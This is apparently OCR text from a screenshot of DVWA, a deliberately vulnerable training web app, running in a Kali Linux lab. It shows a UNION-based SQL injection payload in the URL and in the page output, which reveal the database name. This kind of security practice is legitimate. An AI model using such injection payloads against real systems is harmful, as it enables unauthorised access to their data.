 1 2 3 4 4:21
Damn Vulnerable Web Ap
Not Secure http://192.168.88.134/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2Cdatabase()--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,database()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,database()-- -
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help